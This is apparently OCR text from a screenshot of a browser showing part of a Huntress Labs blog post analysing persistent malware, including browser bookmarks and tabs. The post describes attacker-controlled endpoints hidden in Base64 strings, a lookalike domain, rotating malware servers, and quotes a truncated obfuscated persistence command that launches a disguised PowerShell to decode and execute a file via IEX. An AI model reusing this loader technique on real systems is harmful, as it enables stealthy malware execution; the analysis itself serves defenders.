 Activities
Google Chrome
Sep 14 4:28 PM
Hiding In Plain Sight. Hiding
Hiding in Plain Sight || Part 2
IPv4 Address Converter - Vult
blog.huntresslabs.com/hiding-in-plain-sight-part-2-dfec817c036f
Apps
Bookmarks
TABZ
Chat
Later
FB
YT
TR
Google
NewZ
LTS
Backups
Video Edit
Deal Watching
H_Stuff
»
Other bookmarks
The original source code would select one of those Base64 strings at
random, to pick an external endpoint in a stealthy way.
Keep in mind, the attacker had flexible control of these last few payloads —
the jqueryupdatejs.com domain and that TXT entry were external and
could be easily updated or changed, the third-party malware servers could
be moved in and out of the rotation, and the final payload that was
retrieved could certainly be customized at any time!
Fool Me Once...
We have actually seen this malware more than once. Interestingly enough,
that initial foothold has just slight deviations from the original form we
discovered.
"C:\Windows\system32\TaskUpdate.exe
vbscript:CreateObject(\"Wscript.Shell\").Run(\"cmd.exe /C
C:\Windows\system32\processor.exe -c \"\"IEX $($(gc
'C:\Windows\p.lve'|%{[char][int]($_.split('x')[-1])})-
LAWRENCE
TECHNOLOGY SERVICES
BASH